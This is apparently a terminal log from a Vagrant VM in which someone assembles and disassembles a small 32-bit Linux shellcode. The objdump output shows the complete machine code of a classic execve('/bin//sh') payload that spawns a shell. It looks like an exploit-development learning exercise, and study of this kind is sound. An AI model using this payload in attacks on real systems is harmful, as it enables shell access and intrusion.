 vagrant@precise32:/vagrant$ nano shellcode.asm
vagrant@precise32:/vagrant$ nasm -f elf shellcode.asm
vagrant@precise32:/vagrant$ objdump -d -M intel shellcode.o
shellcode.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   89 e2                   mov    edx,esp
  12:   53                      push   ebx
  13:   89 e1                   mov    ecx,esp
  15:   b0 0b                   mov    al,0xb
  17:   cd 80                   int    0x80